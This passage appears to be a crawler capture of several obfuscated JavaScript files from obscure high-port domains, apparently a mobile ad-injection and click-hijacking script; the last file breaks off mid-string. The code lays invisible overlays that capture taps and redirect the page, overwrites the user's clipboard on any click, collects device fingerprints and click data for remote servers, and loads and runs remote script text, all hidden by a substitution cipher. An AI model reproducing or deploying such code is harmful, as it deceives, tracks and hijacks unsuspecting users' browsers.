e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"@1}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/o@1})fRC((:m5Cp)5FXm(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/o@1})fRC((:m^CXF)2Ym(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/oCSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/oFph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"SnJKXOJ}1^\"=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://3271kldxjjs.cxafybp.com:9189/cibbWfZc9/271
body_size: 6766
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"@1}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/o@1})fRC((:m5Cp)5FXm(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/o@1})fRC((:m^CXF)2Ym(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/oCSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/oFph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"(6))V7U(Q\"=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: https://erh.opzphurkro.com:35636/js/33075e025970/fb5bf541.js?v=6
body_size: 7125
content:
function ozds_UU4lo(){!function(){let _el = document.createElement('div');
document.currentScript.insertAdjacentElement('beforebegin',_el);
}();
!function(){function a(a){var _idx="k5p6vop17m";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"SnJKXOJ}1^"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmRO^^452m(O^gQ}{Q"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"@1}"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"@1}2CfRCf7mX7T^pqdm(O^"="@1}CSfRCfXmd:7OpX^m(O^"="@1}OSfRC47mX7T^pqdm(O^"="@1}F(fRC2Smd:7OpX^m(O^"="@1}DhfRCdJmX7T^pqdm(O^"="@1}h)fRCCqmd:7OpX^m(O^"="@1}JffRC7DmX7T^pqdm(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q}{Q"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 